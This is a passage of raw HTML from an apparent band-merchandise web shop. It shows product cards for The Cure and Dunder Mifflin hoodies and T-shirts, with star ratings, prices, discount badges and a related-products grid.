    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="89">
    <a href="https://thecuremerch.shop/product/the-cure-lovecats-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/218/conversions/ssrco,mhoodie,mens,fafafa:ca443f4786,front,square_product,x600-bg,f8f8f8.1u4-small.jpg?w=250&amp;h=250"
                alt="The Cure - Lovecats Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/the-cure-lovecats-pullover-hoodie" class="capitalize hover:underline leading-3">The Cure - Lovecats Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="84">
    <a href="https://thecuremerch.shop/product/dunder-mifflin-rabies-awareness-race-for-the-cure-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/206/conversions/ssrco,mhoodie,mens,heather_grey,front,square_product,x600-bg,f8f8f8.1u1-small.jpg?w=250&amp;h=250"
                alt="Dunder Mifflin Rabies Awareness Race for the Cure Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/dunder-mifflin-rabies-awareness-race-for-the-cure-pullover-hoodie" class="capitalize hover:underline leading-3">Dunder Mifflin Rabies Awareness Race for the Cure Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://thecuremerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="9">
    <a href="https://thecuremerch.shop/product/the-cure-lovecats-essential-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thecuremerch.shop/media/25/conversions/ssrco,slim_fit_t_shirt,mens,fafafa:ca443f4786,front,square_product,600x600.u4-small.jpg?w=250&amp;h=250"
                alt="The Cure - Lovecats Essential T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thecuremerch.shop/product/the-cure-lovecats-essential-t-shirt" class="capitalize hover:underline leading-3">The Cure - Lovecats Essential T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
